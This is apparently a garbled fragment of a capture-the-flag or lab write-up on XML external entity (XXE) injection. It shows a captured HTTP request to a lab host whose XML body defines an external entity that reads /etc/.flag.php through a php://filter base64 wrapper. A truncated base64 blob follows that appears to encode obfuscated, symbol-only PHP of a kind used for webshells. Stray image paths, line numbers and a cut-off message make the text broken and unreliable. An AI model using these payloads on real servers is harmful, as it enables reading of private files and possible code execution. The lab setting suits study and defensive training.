 8 Referer: http://192.168.56.134/xxe/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=uk9jvft1j1ctofb197g4s9dd5d
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [
16 <!ENTITY leekos SYSTEM
"php://filter/convert.base64-encode/resource=/etc/.flag.php">
17 ]>
18 <root>
<name>
&leekos;
</name>
<password>
123
</password>
</root>
9 Sorry, this
JF9bXSsrOyRfW109JF8uXzskX19fX189JF9bKCsrJF9fW10pXV
pKygrKyRfX1tdKV07JF89JF9bJF9bK19dXTskX19fPSRfXz0kX
0kX1srX107JF8rKzskXysrOyRfKys7JF89JF9fX18uKyskX19f
19fOyRfXz0kXzskXz0kX19fX187JF8rKzskXysrOyRfKys7JF8
XysrOyRfKys7JF8rKzskX19fPStfOyRfX18uPSRfXzskX19fPS
fOyTDgT0kw4I9JMODPSTDhD0kw4Y9JMOIPSTDiT0kw4o9JMOLP
s7JMODKys7JMOEKys7JMOEKys7JMOEKys7JMOGKys7JMOGKys7
MOIKys7JMOIKys7JMOIKys7JMOIKys7JMOJKys7JMOJKys7JMO
Kys7JMOKKys7JMOKKys7JMOKKys7JMOKKys7JMOKKys7JMOKKy
7JMOLKys7JMOLKys7JMOLKys7JMOLKys7JMOLKys7JF9fKCckX
ODLiRfX18uJMOBLiTDgC4kw4EuJF9fXy4kw4EuJMOALiTDiC4k
18uJMOBLiTDgi4kw4MuJF9fXy4kw4EuJMOCLiTDgC4kX19fLiT
LiTDiS4kw4AuJF9fXy4kw4EuJMOJLiTDgC4kX19fLiTDgS4kw4
kw4kuJF9fXy4kw4EuJMOGLiTDgS4kX19fLiTDgS4kw4guJMODL
9fXy4kw4EuJMOILiTDgy4kX19fLiTDgS4kw4YuJMOJLiRfX18u
4EuJMOELiTDhi4kX19fLiTDgS4kw4QuJMOBLiRfX18uJMOBLiT
LiTDgS4kX19fLiTDgS4kw4kuJMOGLiciJyk7JF9fKCRfKTsK n